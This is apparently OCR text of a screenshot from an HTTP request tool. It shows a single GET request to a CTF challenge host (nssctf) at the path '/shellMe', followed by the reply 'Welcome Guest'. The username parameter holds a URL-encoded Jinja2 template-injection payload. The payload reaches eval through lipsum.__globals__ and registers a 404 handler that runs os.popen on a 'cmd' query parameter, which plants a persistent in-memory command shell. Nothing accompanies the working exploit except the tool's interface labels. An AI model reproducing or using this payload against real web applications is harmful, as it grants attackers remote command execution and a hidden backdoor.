 发送请求 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 热加载 构造请求 Responses 729bytes / 29ms
1 GET /shellMe?username=%7Blipsum.__globals__%5B%27__builtins__%27%5D%5B%27eval%27%5D%28%22sys.
modules%5B%27app%27%5D.app.add_exception_handler%28404%2Clambda+request%2C+exc%3Asys.modules%5B%27app%27%5D.app.
__init__.__globals__%5B%27JSONResponse%27%5D%28content%3D%7B%27message%27%3A__import__%28%27os%27%29.
popen%28request.query_params.get%28%27cmd%27%29+or+%27whoami%27%29.read%28%29%7D%29%29%22%29%7D HTTP/1.1
2 Host ? : node9.anna.nssctf.cn:21976
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.
116 Safari/537.36
4
5
Welcome Guest